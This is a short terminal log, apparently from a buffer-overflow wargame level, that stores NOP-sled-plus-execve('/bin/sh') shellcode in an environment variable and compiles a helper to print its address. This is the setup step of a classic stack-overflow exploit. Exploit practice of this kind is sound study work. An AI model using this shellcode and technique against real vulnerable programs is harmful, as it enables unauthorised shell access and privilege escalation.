 [giant@localhost giant]$ export EGG=`python -c 'print "\x90"*100+"\x31\xc0\x50\x
68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\x
cd\x80"'`
[giant@localhost giant]$ cat >> getenv.c
#include <stdio.h>
#include <stdlib.h>
int main(void) {
        printf("ADDR: %p\n", getenv("EGG"));
        return 0;
}
[giant@localhost giant]$ gcc -o getenv getenv.c
[giant@localhost giant]$ ./getenv
ADDR: 0xbffffe57
[giant@localhost giant]$